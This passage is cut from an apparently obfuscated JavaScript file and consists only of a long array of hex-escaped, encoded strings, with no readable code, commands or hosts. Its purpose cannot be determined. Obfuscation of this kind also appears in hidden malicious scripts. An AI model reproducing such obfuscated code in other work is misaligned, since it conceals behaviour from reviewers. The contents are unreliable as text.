57\x50\x54\x44','\x6f\x61\x6c\x64\x48\x49\x5a\x64\x56\x57\x52\x64\x4b\x6d\x6f\x66\x57\x34\x56\x64\x54\x57','\x57\x4f\x57\x49\x79\x49\x79','\x57\x36\x33\x64\x4a\x75\x37\x63\x49\x47','\x46\x4d\x6c\x64\x4e\x61\x68\x64\x51\x38\x6b\x70\x57\x52\x37\x64\x48\x53\x6b\x78\x57\x34\x47','\x57\x35\x69\x79\x70\x53\x6b\x4f\x6a\x53\x6f\x76\x57\x37\x61\x61\x57\x36\x62\x6f','\x68\x6d\x6f\x33\x79\x63\x53\x70\x6d\x48\x54\x72','\x6a\x72\x74\x63\x53\x76\x72\x37\x63\x53\x6b\x2b\x57\x34\x42\x63\x4f\x6d\x6b\x4c','\x6d\x43\x6f\x67\x57\x35\x76\x67\x57\x34\x42\x63\x55\x43\x6b\x45\x72\x48\x4e\x63\x48\x71','\x57\x51\x4f\x35\x41\x4b\x53\x70\x46\x4a\x4e\x63\x52\x53\x6b\x6a\x57\x50\x30','\x57\x4f\x65\x52\x57\x34\x43\x6e','\x57\x51\x66\x34\x57\x52\x7a\x30\x70\x47\x4f','\x57\x36\x68\x63\x48\x53\x6b\x4e\x70\x38\x6b\x67\x65\x72\x6a\x38','\x57\x35\x75\x4c\x57\x37\x65','\x57\x51\x66\x37\x6c\x61\x71\x61\x57\x4f\x4a\x64\x56\x38\x6f\x6a\x45\x76\x43','\x70\x53\x6f\x64\x41\x68\x31\x62\x57\x52\x7a\x43\x41\x38\x6b\x4d\x57\x4f\x4f','\x57\x35\x6e\x47\x78\x74\x53','\x63\x6d\x6f\x70\x6d\x49\x65\x76\x66\x71\x6e\x2b\x6b\x38\x6b\x4e','\x68\x6d\x6b\x6f\x43\x59\x79\x70\x6c\x71\x50\x42\x6a\x38\x6b\x6d','\x71\x43\x6f\x67\x57\x34\x4b\x4f\x57\x4f\x4a\x64\x4d\x38\x6f\x41\x74\x58\x4a\x63\x4f\x61','\x70\x38\x6f\x57\x57\x36\x6e\x6a','\x57\x35\x79\x46\x6a\x38\x6b\x4a\x61\x53\x6f\x39\x57\x35\x79','\x6a\x6d\x6f\x5a\x57\x36\x39\x59','\x6e\x43\x6b\x31\x57\x50\x33\x63\x56\x71','\x69\x49\x6d\x74\x72\x71\x42\x63\x56\x6d\x6f\x70\x57\x36\x4a\x63\x49\x49\x61','\x57\x36\x62\x48\x57\x35\x62\x6b','\x6c\x6d\x6b\x6c\x7a\x47\x4f\x36\x57\x34\x4b\x78\x70\x43\x6f\x4e\x6e\x57','\x57\x4f\x39\x75\x57\x52\x48\x62\x68\x53\x6f\x53\x57\x36\x64\x64\x51\x71','\x42\x38\x6b\x68\x57\x35\x4f\x6a\x57\x34\x30\x2b\x78\x53\x6b\x41\x63\x38\x6b\x63','\x57\x35\x4e\x63\x47\x38\x6b\x4e\x41\x38\x6b\x64\x72\x67\x35\x74','\x68\x53\x6b\x31\x57\x35\x46\x64\x56\x53\x6b\x52\x62\x6d\x6f\x30\x57\x34\x62\x79\x6c\x61','\x6f\x61\x6d\x66\x67\x38\x6b\x4c\x57\x51\x57\x6b\x57\x4f\x7a\x63\x62\x47','\x46\x77\x68\x63\x51\x6d\x6b\x5a\x57\x37\x52\x63\x4f\x66\x4a\x63\x53\x53\x6b\x6e\x57\x37\x61','\x57\x50\x6e\x32\x57\x34\x5a\x63\x51\x57','\x6b\x53\x6f\x57\x78\x74\x71','\x57\x51\x5a\x64\x52\x6d\x6f\x6d\x6a\x43\x6b\x31\x74\x67\x6d\x65\x66\x73\x53','\x6d\x38\x6b\x44\x57\x34\x56\x64\x52\x61','\x57\x37\x54\x45\x57\x4f\x30\x56\x65\x71\x31\x2f\x72\x63\x4e\x63\x4e\x71','\x45\x38\x6b\x55\x57\x34\x2f\x64\x48\x6d\x6f\x63\x57\x34\x44\x30\x57\x50\x65\x42\x73\x47','\x57\x34\x61\x43\x57\x52\x6d\x56\x57\x4f\x30','\x7a\x49\x6d\x65\x57\x52\x64\x64\x50\x76\x68\x64\x53\x6d\x6f\x4a','\x6e\x31\x71\x64\x57\x51\x4b\x58\x57\x52\x4f','\x57\x51\x66\x66\x76\x48\x53','\x64\x43\x6f\x54\x57\x36\x66\x39\x42\x43\x6b\x52\x71\x43\x6b\x4f\x74\x48\x79','\x76\x38\x6b\x7a\x57\x35\x38\x69\x57\x37\x71\x39','\x57\x36\x31\x4c\x6f\x58\x42\x64\x56\x38\x6f\x4a\x6d\x53\x6f\x64\x79\x53\x6f\x6e','\x66\x6d\x6f\x65\x43\x4c\x6a\x32\x57\x51\x6a\x53\x41\x38\x6b\x4d\x57\x4f\x47','\x57\x50\x78\x63\x50\x4c\x74\x63\x56\x62\x44\x2b\x57\x34\x68\x64\x55\x57','\x63\x71\x46\x64\x4f\x72\x70\x64\x52\x62\x47','\x57\x35\x4a\x64\x4e\x59\x52\x63\x4c\x53\x6f\x50\x57\x36\x68\x64\x4c\x49\x38','\x44\x43\x6f\x78\x57\x35\x47\x30','\x57\x37\x53\x66\x62\x38\x6f\x38\x78\x71\x4f\x44\x66\x48\x30\x78','\x70\x68\x43\x65\x57\x51\x6d','\x57\x52\x58\x2b\x6e\x61\x57\x67\x68\x38\x6b\x49\x57\x35\x7a\x63\x6f\x47','\x57\x4f\x64\x64\x4a\x72\x4a\x63\x4c\x71','\x65\x38\x6f\x54\x41\x4b\x58\x56\x57\x52\x66\x66\x72\x43\x6b\x4d\x57\x34\x34','\x65\x43\x6f\x69\x57\x36\x57\x59\x57\x37\x37\x64\x4a\x38\x6b\x53\x78\x72\x2f\x63\x51\x57','\x57\x35\x4e\x64\x50\x43\x6b\x37','\x57\x4f\x4a\x64\x52\x30\x2f\x64\x4b\x43\x6f\x46','\x57\x34\x50\x54\x6a\x4a\x68\x64\x49\x6d\x6f\x6d\x57\x51\x48\x44\x73\x53\x6b\x55','\x6f\x53\x6f\x57\x57\x4f\x6c\x63\x53\x61','\x78\x64\x65\x48\x57\x50\x4e\x63\x4f\x4e\x6d\x36','\x78\x4e\x70\x63\x55\x6d\x6f\x4e\x57\x34\x4b','\x57\x37\x39\x32\x70\x57\x37\x64\x4c\x43\x6f\x77\x57\x4f\x76\x6d\x46\x6d\x6b\x6e','\x57\x4f\x4b\x39\x57\x50\x65\x63\x57\x50\x47\x47\x6c\x30\x4c\x6c\x45\x71','\x6c\x31\x4f\x46\x75\x61','\x57\x51\x50\x44\x76\x32\x4b\x53\x70\x59\x56\x63\x4f\x43\x6b\x32\x57\x52\x4f','\x57\x50\x42\x63\x4a\x76\x4e\x63\x55\x71','\x57\x37\x58\x2f\x44\x6d\x6b\x35\x44\x77\x69\x54\x57\x51\x2f\x63\x4b\x61\x57','\x6c\x6d\x6f\x55\x6f\x4a\x79\x4f\x57\x34\x76\x62\x63\x47','\x57\x35\x64\x64\x48\x53\x6b\x45\x57\x50\x61','\x57\x37\x6d\x4a\x75\x43\x6f\x55\x42\x65\x34\x74\x57\x51\x42\x63\x53\x58\x4b','\x6e\x43\x6f\x49\x57\x36\x44\x63','\x65\x6d\x6f\x2f\x57\x34\x75\x39\x57\x34\x6c\x63\x4f\x6d\x6b\x5a\x68\x63\x64\x63\x49\x57','\x78\x4a\x37\x64\x4d\x47\x4e\x64\x4f\x43\x6b\x49\x57\x34\x4e\x64\x48\x53\x6b\x51\x57\x34\x65','\x57\x36\x50\x34\x68\x62\x64\x64\x47\x53\x6f\x32\x57\x51\x31\x6a\x6c\x43\x6b\x57','\x57\x51\x50\x45\x7a\x77\x69\x53\x77\x48\x52\x63\x55\x53\x6b\x36\x57\x36\x38','\x6c\x61\x6c\x64\x4e\x5a\x4a\x64\x52\x57\x52\x64\x4b\x38\x6f\x70\x57\x35\x52\x63\x4e\x71','\x57\x50\x75\x64\x45\x4e\x75','\x57\x35\x6c\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x65\x6f\x57\x46\x64\x50\x61','\x77\x53\x6f\x6c\x79\x38\x6b\x33\x71\x38\x6f\x31\x69\x74\x30','\x71\x68\x33\x64\x4f\x49\x6d\x79\x64\x43\x6f\x69\x57\x50\x46\x64\x50\x43\x6f\x61','\x78\x6d\x6b\x79\x41\x6d\x6b\x55\x44\x38\x6f\x62','\x57\x37\x30\x71\x66\x53\x6b\x54','\x57\x52\x54\x4d\x57\x37\x53\x52','\x41\x38\x6b\x43\x57\x37\x4a\x64\x51\x71','\x57\x36\x33\x63\x4a\x6d\x6b\x72\x43\x47','\x57\x37\x52\x63\x53\x43\x6b\x4d\x73\x43\x6b\x2f\x6b\x57','\x57\x51\x66\x51\x64\x30\x43','\x44\x53\x6b\x73\x57\x50\x46\x64\x4c\x57','\x57\x4f\x30\x49\x43\x53\x6b\x76','\x57\x4f\x43\x2f\x57\x4f\x72\x33\x64\x43\x6f\x50\x57\x50\x2f\x64\x52\x6d\x6b\x74\x57\x36\x30','\x71\x43\x6b\x39\x57\x34\x30\x56\x57\x4f\x4e\x63\x51\x43\x6b\x45\x46\x74\x74\x63\x49\x57','\x57\x52\x38\x65\x65\x64\x65\x37\x57\x52\x5a\x64\x56\x43\x6b\x41\x71\x32\x71','\x57\x36\x35\x2f\x68\x72\x56\x64\x47\x53\x6f\x58\x57\x52\x35\x6b\x45\x38\x6b\x74','\x57\x51\x39\x78\x41\x62\x5a\x63\x53\x38\x6f\x35\x6e\x43\x6f\x63\x57\x36\x54\x4a','\x66\x38\x6f\x77\x57\x35\x7a\x48','\x69\x38\x6b\x2f\x57\x34\x65\x76','\x57\x4f\x53\x54\x67\x5a\x79','\x57\x51\x4f\x35\x7a\x33\x43\x33\x77\x59\x6c\x64\x53\x53\x6b\x2f\x57\x50\x57','\x6c\x43\x6b\x79\x72\x78\x61','\x45\x43\x6f\x78\x57\x4f\x4a\x64\x50\x61','\x71\x43\x6b\x39\x57\x36\x6d\x56\x57\x50\x42\x63\x51\x43\x6b\x45\x45\x48\x4e\x63\x4f\x57','\x63\x4c\x50\x37\x57\x34\x46\x64\x52\x5a\x57\x43\x57\x50\x68\x63\x47\x4a\x6e\x79\x57\x50\x4f','\x57\x34\x6a\x6a\x72\x62\x64\x64\x4d\x43\x6b\x49\x69\x38\x6f\x32\x42\x53\x6f\x4f','\x6c\x38\x6f\x45\x57\x35\x39\x55','\x57\x37\x54\x42\x6c\x67\x6d\x61\x57\x4f\x2f\x64\x50\x53\x6b\x51\x45\x47\x65','\x75\x6d\x6f\x56\x57\x50\x65\x65','\x6a\x43\x6b\x62\x57\x51\x66\x2b\x57\x34\x53\x50\x57\x50\x64\x64\x53\x53\x6b\x61\x45\x61','\x57\x51\x76\x44\x6c\x61\x79\x51\x57\x4f\x2f\x64\x50\x53\x6b\x36\x45\x4e\x53','\x57\x35\x4e\x63\x47\x53\x6b\x36\x41\x43\x6b\x43\x69\x74\x71\x45\x6a\x4e\x79','\x77\x43\x6b\x42\x57\x4f\x6c\x63\x50\x71','\x76\x53\x6f\x66\x42\x53\x6f\x4c\x75\x53\x6b\x49\x6c\x58\x4b\x50\x66\x61','\x57\x36\x68\x63\x49\x6d\x6b\x67\x41\x43\x6b\x79\x6b\x64\x31\x53','\x76\x4d\x2f\x64\x51\x31\x38\x79\x64\x53\x6f\x48\x57\x50\x78\x64\x55\x6d\x6f\x2b','\x61\x53\x6f\x74\x57\x51\x74\x64\x48\x62\x57\x32\x57\x52\x6c\x63\x4f\x38\x6f\x36\x6f\x47','\x57\x50\x6a\x45\x77\x4e\x43\x53\x72\x4a\x4e\x63\x4e\x71','\x57\x4f\x72\x75\x57\x4f\x72\x30\x6e\x43\x6f\x63\x57\x37\x2f\x64\x53\x6d\x6b\x63\x57\x35\x47','\x57\x37\x72\x59\x65\x66\x68\x63\x53\x61','\x45\x53\x6f\x4b\x57\x35\x6a\x35\x57\x51\x68\x64\x4d\x53\x6b\x32','\x6b\x66\x4f\x54\x57\x50\x6d','\x73\x38\x6f\x66\x42\x53\x6b\x37\x75\x53\x6f\x67\x78\x48\x34\x58\x63\x47','\x57\x35\x31\x57\x42\x43\x6b\x48\x44\x72\x53\x30\x57\x51\x70\x63\x4a\x5a\x61','\x7a\x53\x6f\x6c\x44\x61','\x57\x35\x46\x64\x54\x53\x6b\x30\x74\x57','\x57\x51\x4f\x4b\x67\x4e\x43\x52\x74\x57','\x57\x36\x53\x55\x68\x57\x64\x64\x53\x43\x6b\x47\x57\x51\x66\x73\x79\x38\x6b\x7a','\x57\x50\x66\x65\x57\x4f\x72\x37\x67\x38\x6f\x61\x57\x34\x46\x64\x4e\x43\x6b\x31\x57\x36\x47','\x65\x6d\x6b\x70\x57\x37\x56\x63\x51\x38\x6b\x63\x64\x38\x6f\x56\x57\x35\x6e\x6f\x63\x61','\x57\x36\x65\x55\x70\x57\x6d','\x67\x43\x6f\x4d\x57\x36\x48\x57\x57\x37\x37\x63\x51\x6d\x6f\x71','\x57\x34\x52\x64\x51\x76\x2f\x63\x4e\x57','\x57\x51\x38\x5a\x79\x5a\x70\x63\x53\x38\x6b\x62\x6b\x38\x6f\x6b\x57\x34\x7a\x51','\x57\x52\x47\x49\x64\x47\x53\x67\x72\x43\x6b\x32\x57\x35\x43','\x66\x53\x6f\x6c\x57\x36\x6e\x47\x57\x35\x68\x63\x54\x43\x6b\x63','\x73\x38\x6b\x78\x57\x34\x4b\x6f','\x61\x64\x53\x6b\x57\x51\x75','\x67\x49\x38\x77\x41\x78\x2f\x63\x47\x53\x6f\x6c\x57\x52\x74\x63\x53\x76\x6d','\x65\x38\x6f\x72\x79\x64\x75\x75\x57\x34\x35\x64\x70\x6d\x6f\x36\x41\x71','\x41\x53\x6b\x65\x63\x38\x6b\x7a\x64\x43\x6f\x67\x57\x36\x6c\x63\x56\x63\x46\x64\x4a\x57','\x45\x6d\x6b\x70\x57\x35\x42\x63\x4f\x6d\x6f\x48\x57\x34\x4f\x51\x57\x50\x71\x42\x44\x61','\x57\x52\x54\x61\x72\x73\x38','\x57\x51\x78\x64\x51\x33\x66\x49\x57\x51\x75\x48\x44\x6d\x6f\x5a\x71\x43\x6f\x6d','\x43\x6d\x6f\x36\x57\x37\x4e\x64\x47\x71','\x63\x5a\x4e\x64\x54\x57\x37\x64\x50\x61\x56\x64\x51\x38\x6f\x33','\x6d\x53\x6b\x71\x57\x52\x2f\x63\x51\x6d\x6b\x6c\x57\x51\x57\x4b\x57\x4f\x4a\x63\x4f\x6d\x6f\x55','\x7a\x53\x6f\x75\x57\x36\x74\x64\x47\x47','\x57\x50\x64\x63\x4a\x5a\x62\x36','\x64\x43\x6f\x66\x57\x36\x52\x64\x51\x31\x58\x71\x57\x51\x64\x64\x56\x38\x6b\x66\x57\x52\x65','\x75\x4a\x43\x44\x57\x34\x74\x63\x4c\x77\x38\x46\x57\x4f\x64\x63\x55\x77\x61','\x43\x38\x6f\x4c\x57\x34\x74\x63\x4e\x47','\x57\x35\x50\x33\x57\x51\x4e\x64\x52\x78\x61\x36\x46\x53\x6f\x4d','\x72\x53\x6f\x61\x57\x36\x74\x64\x4b\x6d\x6b\x5a\x45\x6d\x6b\x6a\x71\x38\x6b\x67\x57\x37\x71','\x79\x43\x6b\x58\x57\x35\x7a\x34\x57\x4f\x5a\x63\x50\x53\x6b\x36','\x73\x38\x6f\x64\x41\x68\x30\x43\x57\x4f\x50\x36\x72\x43\x6b\x49\x57\x36\x4b','\x6f\x67\x75\x58\x65\x6d\x6b\x41\x57\x4f\x69\x6b\x57\x4f\x7a\x49\x76\x61','\x57\x35\x4e\x64\x50\x43\x6b\x34\x46\x6d\x6b\x64\x72\x5a\x6e\x69\x70\x73\x75','\x57\x36\x30\x38\x57\x34\x2f\x63\x54\x4a\x71\x6f\x57\x4f\x4e\x64\x4b\x78\x64\x64\x4d\x47','\x46\x4d\x68\x63\x4a\x4c\x56\x64\x52\x6d\x6b\x57\x57\x51\x37\x64\x47\x43\x6b\x75\x57\x50\x34','\x57\x35\x6d\x79\x73\x68\x69\x6a\x41\x59\x78\x63\x49\x43\x6b\x57\x57\x52\x47','\x57\x4f\x48\x58\x57\x36\x44\x6b\x57\x50\x4a\x64\x4f\x33\x54\x75\x67\x62\x30','\x6f\x53\x6b\x44\x57\x36\x48\x2f\x57\x37\x37\x63\x51\x38\x6b\x2b\x74\x59\x70\x63\x4f\x71','\x62\x43\x6b\x6d\x57\x52\x68\x63\x4d\x71','\x6a\x77\x4b\x48\x42\x61','\x57\x35\x6e\x63\x62\x58\x4a\x64\x51\x6d\x6f\x32\x57\x52\x48\x54\x43\x53\x6b\x51','\x57\x52\x64\x63\x4b\x63\x4a\x63\x55\x71','\x57\x4f\x37\x64\x53\x6d\x6f\x6a\x57\x51\x44\x68\x41\x38\x6b\x31\x57\x4f\x50\x5a\x57\x34\x47','\x6f\x43\x6f\x69\x57\x36\x58\x59\x57\x34\x4a\x63\x53\x53\x6b\x71\x74\x59\x46\x64\x4b\x61','\x66\x53\x6f\x71\x57\x37\x71\x2f\x57\x50\x5a\x64\x49\x53\x6b\x75\x75\x57\x56\x64\x49\x57','\x68\x6d\x6b\x6f\x6e\x68\x61\x54\x6c\x48\x31\x66\x67\x6d\x6b\x38','\x57\x34\x53\x59\x6d\x6d\x6b\x51\x6f\x38\x6f\x33\x57\x36\x72\x42\x57\x37\x47','\x77\x53\x6f\x72\x57\x36\x56\x64\x55\x71','\x57\x35\x79\x31\x65\x43\x6b\x4a\x61\x53\x6f\x39\x57\x36\x75\x69\x57\x35\x65\x66','\x46\x33\x4a\x63\x4b\x43\x6f\x58\x57\x37\x56\x63\x51\x4d\x42\x64\x4a\x38\x6b\x66\x57\x36\x79','\x6e\x53\x6b\x74\x57\x34\x37\x63\x55\x61','\x64\x43\x6f\x65\x57\x35\x33\x64\x47\x77\x4c\x34\x57\x36\x56\x64\x55\x6d\x6b\x7a\x57\x50\x43','\x43\x68\x52\x63\x4b\x6d\x6f\x78\x57\x34\x4e\x64\x53\x4c\x37\x63\x52\x6d\x6b\x58\x57\x52\x38','\x67\x38\x6b\x33\x57\x51\x46\x64\x4f\x61','\x57\x35\x74\x63\x4f\x53\x6b\x64\x67\x57\x78\x63\x4d\x43\x6f\x47\x57\x52\x38\x34\x57\x36\x6d','\x77\x53\x6b\x56\x70\x53\x6b\x79','\x57\x35\x4e\x63\x4e\x43\x6b\x4d\x42\x53\x6b\x42\x6f\x48\x76\x70\x6a\x73\x79','\x57\x35\x4f\x44\x57\x4f\x38\x50\x57\x35\x61\x47\x69\x75\x48\x6f\x70\x61','\x6f\x53\x6b\x49\x66\x43\x6b\x47','\x71\x53\x6b\x59\x57\x50\x46\x64\x55\x57','\x63\x72\x43\x67\x57\x50\x61','\x57\x34\x6a\x57\x57\x37\x6c\x63\x50\x57','\x57\x36\x57\x4b\x43\x53\x6b\x4b\x6e\x77\x35\x6a\x63\x32\x61\x4c','\x57\x50\x35\x54\x57\x36\x39\x2f\x57\x50\x6c\x64\x53\x68\x50\x4a\x77\x75\x65','\x6e\x43\x6f\x69\x57\x35\x33\x64\x4b\x74\x54\x6f','\x57\x51\x66\x54\x6c\x67\x69\x4a\x57\x34\x46\x64\x52\x53\x6b\x41\x78\x47','\x65\x6d\x6b\x57\x57\x37\x33\x64\x4e\x57','\x77\x38\x6b\x35\x57\x37\x79\x75\x57\x37\x38','\x76\x4a\x69\x44\x57\x34\x74\x63\x4a\x77\x47\x46\x57\x37\x56\x63\x56\x77\x79','\x6a\x53\x6f\x53\x57\x37\x50\x76\x75\x53\x6b\x70\x7a\x6d\x6b\x76\x45\x71\x57','\x6b\x43\x6b\x73\x57\x51\x31\x64','\x57\x35\x47\x6a\x79\x64\x56\x63\x47\x53\x6b\x6c\x79\x57','\x74\x43\x6b\x47\x57\x51\x70\x64\x48\x57\x65\x46\x57\x51\x6c\x63\x54\x6d\x6b\x72\x73\x57','\x68\x38\x6b\x46\x43\x38\x6b\x58\x7a\x6d\x6f\x39\x61\x62\x71\x63\x6e\x57','\x57\x36\x64\x63\x4a\x73\x38\x34\x57\x34\x70\x64\x54\x6d\x6f\x63','\x6e\x43\x6b\x75\x57\x36\x52\x64\x51\x31\x39\x68\x57\x4f\x42\x64\x55\x6d\x6b\x79\x57\x50\x65','\x57\x52\x68\x63\x49\x64\x56\x63\x53\x61','\x65\x43\x6b\x2f\x57\x37\x52\x63\x4b\x47','\x57\x36\x31\x79\x57\x36\x37\x64\x54\x59\x76\x43\x57\x52\x6c\x64\x48\x71','\x57\x35\x4e\x64\x50\x38\x6b\x32\x41\x43\x6b\x65\x6d\x74\x62\x68\x6a\x47\x30','\x57\x36\x4a\x64\x50\x38\x6f\x4c\x6b\x4a\x56\x63\x4d\x43\x6f\x44\x57\x36\x71\x62\x57\x36\x79','\x6d\x57\x4e\x64\x49\x71\x34','\x57\x4f\x38\x32\x46\x4e\x61','\x64\x33\x4c\x5a\x42\x4d\x64\x63\x52\x38\x6f\x31\x57\x52\x70\x63\x51\x73\x47','\x57\x52\x2f\x64\x4a\x43\x6f\x63\x57\x51\x35\x72\x77\x43\x6b\x6f\x57\x50\x54\x47\x57\x37\x71','\x6c\x6d\x6b\x6a\x71\x5a\x34\x36\x57\x52\x6a\x6d\x67\x38\x6f\x4d\x70\x47','\x78\x6d\x6b\x76\x6b\x57','\x6d\x43\x6b\x6a\x57\x36\x2f\x64\x4d\x4e\x7a\x2b\x57\x4f\x52\x63\x4f\x38\x6b\x37\x57\x52\x43','\x57\x4f\x4b\x76\x6e\x64\x71\x67\x7a\x43\x6b\x38\x57\x37\x6e\x2b\x63\x61','\x46\x43\x6b\x46\x6d\x38\x6b\x7a\x69\x38\x6f\x5a\x57\x36\x4e\x63\x47\x47','\x7a\x38\x6b\x7a\x75\x38\x6b\x68\x42\x53\x6f\x46\x6c\x5a\x4b\x6f\x70\x47','\x7a\x53\x6f\x65\x57\x37\x33\x63\x55\x6d\x6b\x4b\x72\x38\x6b\x68\x71\x57','\x6e\x76\x78\x64\x54\x73\x4a\x64\x4e\x66\x2f\x64\x47\x53\x6f\x47\x57\x35\x4a\x63\x48\x61','\x68\x48\x69\x55\x71\x6d\x6b\x79\x57\x37\x75\x4a\x57\x52\x62\x43\x45\x61','\x70\x53\x6f\x70\x57\x35\x44\x45','\x57\x37\x33\x64\x49\x4b\x4a\x63\x47\x38\x6f\x37\x6f\x38\x6b\x64\x75\x47','\x57\x34\x61\x35\x74\x6d\x6b\x64','\x73\x6d\x6b\x58\x57\x34\x4f\x30\x57\x34\x61\x6e\x45\x43\x6b\x31\x65\x61','\x6b\x76\x54\x58\x57\x37\x56\x64\x55\x57\x5a\x64\x48\x61\x34','\x46\x4d\x6c\x64\x55\x61\x52\x64\x4c\x43\x6f\x55\x57\x4f\x56\x64\x4b\x6d\x6b\x73\x57\x50\x53','\x68\x31\x75\x47\x57\x52\x7a\x55\x57\x51\x79\x65\x57\x37\x7a\x33\x57\x37\x61','\x57\x37\x71\x61\x57\x35\x68\x63\x55\x75\x6d\x51\x79\x43\x6f\x4b\x57\x51\x70\x64\x4f\x47','\x73\x53\x6b\x4e\x57\x36\x68\x63\x4e\x71','\x57\x4f\x61\x64\x44\x4a\x33\x63\x51\x38\x6f\x37\x43\x53\x6f\x63\x57\x36\x76\x36','\x6e\x76\x42\x64\x56\x47\x2f\x64\x4e\x64\x4e\x64\x4c\x43\x6f\x63\x57\x35\x52\x64\x56\x57','\x72\x74\x70\x63\x55\x38\x6f\x61','\x65\x53\x6b\x41\x57\x34\x78\x63\x49\x38\x6b\x4d\x78\x43\x6f\x4f\x57\x34\x6d','\x7a\x48\x53\x75\x57\x34\x6c\x64\x49\x74\x4e\x64\x4b\x43\x6b\x4c\x57\x51\x66\x59','\x69\x38\x6b\x39\x57\x4f\x62\x36\x43\x38\x6b\x2f\x78\x53\x6f\x34\x71\x4c\x38','\x71\x67\x70\x64\x50\x61\x69\x43\x73\x53\x6b\x47\x57\x50\x78\x64\x47\x43\x6f\x59','\x42\x4c\x4a\x63\x4d\x53\x6f\x62','\x73\x53\x6b\x6a\x57\x50\x70\x64\x51\x59\x4f\x4c\x57\x36\x4a\x63\x49\x6d\x6b\x4b\x6b\x71','\x46\x4d\x6c\x64\x51\x61\x33\x64\x4c\x43\x6b\x76\x57\x4f\x2f\x63\x4c\x38\x6b\x68\x57\x35\x47','\x41\x6d\x6f\x6e\x57\x34\x70\x63\x56\x43\x6f\x4f\x7a\x6d\x6b\x6b\x44\x57','\x57\x52\x4f\x2b\x57\x50\x62\x52','\x6c\x65\x66\x69\x57\x35\x75','\x57\x35\x70\x63\x4b\x76\x66\x41','\x45\x65\x78\x64\x4c\x5a\x72\x34\x77\x6d\x6f\x65\x57\x34\x42\x63\x4f\x53\x6f\x33','\x57\x50\x54\x6f\x57\x36\x30\x51','\x6b\x6d\x6b\x74\x57\x35\x39\x44\x57\x35\x33\x63\x55\x43\x6b\x70\x41\x61\x46\x63\x4e\x47','\x45\x6d\x6b\x54\x57\x34\x2f\x63\x52\x6d\x6f\x44\x57\x50\x76\x55\x57\x4f\x62\x63','\x6a\x43\x6b\x33\x66\x53\x6b\x4b\x61\x38\x6f\x77\x57\x36\x37\x63\x47\x63\x43','\x71\x43\x6b\x2f\x57\x34\x4b\x56\x57\x50\x64\x64\x47\x53\x6b\x41\x61\x59\x33\x63\x4b\x47','\x79\x53\x6b\x37\x57\x34\x52\x64\x4c\x38\x6f\x7a\x57\x52\x72\x4c\x57\x52\x61','\x71\x43\x6b\x39\x57\x50\x79\x4f\x57\x4f\x56\x64\x53\x38\x6b\x4a\x74\x57\x4e\x63\x53\x61','\x57\x37\x79\x37\x57\x35\x6c\x64\x53\x57','\x45\x53\x6b\x4f\x6d\x38\x6f\x2b\x65\x6d\x6f\x61\x57\x34\x5a\x63\x50\x64\x30','\x71\x6d\x6f\x54\x57\x37\x65\x70\x57\x52\x64\x64\x4e\x6d\x6b\x58\x66\x63\x78\x63\x49\x71','\x6a\x43\x6f\x41\x57\x50\x74\x64\x4d\x61','\x6e\x4d\x70\x64\x47\x4a\x43','\x57\x36\x4c\x6b\x57\x34\x2f\x64\x4b\x58\x79\x6a\x57\x50\x42\x64\x47\x78\x74\x64\x49\x61','\x67\x64\x6c\x64\x4a\x57\x75','\x57\x51\x4a\x63\x53\x59\x68\x63\x4a\x65\x34\x2f\x57\x37\x4e\x64\x49\x4b\x30\x58','\x6b\x58\x4b\x74\x57\x52\x34','\x57\x4f\x75\x51\x44\x6d\x6b\x39\x71\x30\x79\x4f\x57\x51\x78\x63\x56\x31\x69','\x57\x34\x31\x73\x68\x32\x69','\x57\x36\x58\x61\x6f\x43\x6b\x42','\x6c\x72\x34\x66\x6b\x47','\x44\x43\x6f\x4d\x57\x34\x42\x64\x48\x38\x6b\x4b\x45\x43\x6b\x68\x71\x53\x6b\x49\x57\x37\x34','\x57\x52\x44\x62\x57\x50\x38\x59','\x57\x35\x74\x63\x4f\x38\x6f\x38\x68\x64\x5a\x63\x4d\x57','\x66\x47\x79\x67\x57\x51\x70\x63\x53\x65\x75\x51\x57\x51\x37\x63\x55\x74\x47','\x57\x35\x37\x64\x47\x65\x70\x63\x56\x47','\x57\x37\x39\x7a\x63\x4a\x38','\x57\x50\x4c\x5a\x6f\x74\x61\x34\x57\x52\x2f\x64\x47\x6d\x6b\x6b\x72\x47\x43','\x62\x53\x6b\x73\x44\x33\x48\x57\x57\x36\x62\x55','\x57\x37\x2f\x63\x4f\x65\x2f\x63\x4c\x71','\x57\x35\x33\x64\x53\x74\x6c\x63\x50\x57','\x79\x38\x6b\x64\x57\x37\x65\x6e','\x46\x61\x46\x64\x4c\x59\x4b\x4a\x77\x6d\x6f\x62\x57\x51\x78\x64\x56\x53\x6f\x72','\x57\x51\x39\x56\x66\x68\x53\x37\x57\x35\x4a\x63\x4e\x6d\x6b\x44\x77\x65\x53','\x57\x37\x48\x33\x69\x4b\x42\x64\x4c\x6d\x6f\x57\x70\x6d\x6f\x78\x45\x61','\x74\x38\x6b\x38\x57\x37\x30\x6f\x57\x37\x6a\x74\x66\x61','\x57\x35\x47\x4f\x78\x38\x6b\x44','\x68\x6d\x6b\x6d\x43\x73\x65\x6c\x6b\x4c\x31\x43\x6f\x38\x6b\x55','\x68\x6d\x6f\x37\x57\x36\x7a\x39','\x6b\x38\x6f\x6d\x78\x67\x31\x7a','\x6a\x65\x50\x70\x57\x51\x4a\x64\x4d\x61\x2f\x63\x4c\x4e\x47\x67\x42\x61','\x41\x64\x33\x64\x52\x4a\x75','\x67\x38\x6b\x47\x57\x50\x4e\x64\x52\x6d\x6f\x79\x57\x34\x61\x6c\x57\x52\x5a\x63\x52\x6d\x6f\x7a','\x57\x34\x2f\x64\x53\x49\x78\x64\x48\x53\x6f\x38\x6a\x43\x6b\x73\x66\x48\x42\x64\x4d\x47','\x57\x51\x66\x74\x57\x37\x38\x55','\x57\x52\x54\x72\x57\x4f\x44\x35','\x42\x38\x6b\x41\x57\x36\x65\x45\x57\x34\x57\x70','\x68\x6d\x6b\x31\x57\x4f\x70\x63\x4a\x38\x6f\x7a','\x57\x4f\x54\x70\x64\x6d\x6b\x75','\x43\x6d\x6b\x78\x75\x43\x6b\x70','\x68\x6d\x6b\x6d\x78\x72\x38\x55\x64\x62\x35\x42\x6a\x6d\x6f\x76','\x42\x6d\x6f\x6a\x57\x50\x4e\x64\x4a\x57','\x57\x52\x2f\x63\x54\x53\x6b\x76\x57\x51\x4c\x6c\x75\x6d\x6b\x2f\x57\x34\x35\x6b\x57\x50\x38','\x57\x4f\x34\x4f\x72\x4c\x61\x53\x70\x4a\x4a\x63\x48\x53\x6b\x6c\x57\x4f\x43','\x45\x38\x6b\x58\x57\x35\x42\x64\x4a\x53\x6f\x66\x57\x50\x6a\x57\x57\x4f\x34\x